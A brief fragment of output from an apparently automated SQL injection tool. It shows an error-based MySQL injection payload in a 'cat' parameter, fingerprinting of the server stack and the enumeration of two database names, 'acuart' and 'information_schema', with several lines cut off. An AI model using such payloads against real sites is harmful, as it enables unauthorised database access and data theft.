 Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP B
Payload: cat=4 AND EXTRACTVALUE(6077,CONCAT(0x5c,0x716a7a6271,(SELECT (E
---
[19:43:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[19:43:54] [INFO] fetching database names
[19:43:55] [INFO] retrieved: 'information_schema'
[19:43:55] [INFO] retrieved: 'acuart'
available databases [2]:
[*] acuart
[*] information_schema
[19:43:55] [INFO] fetched data logged to text files under 'C:\Users\user\App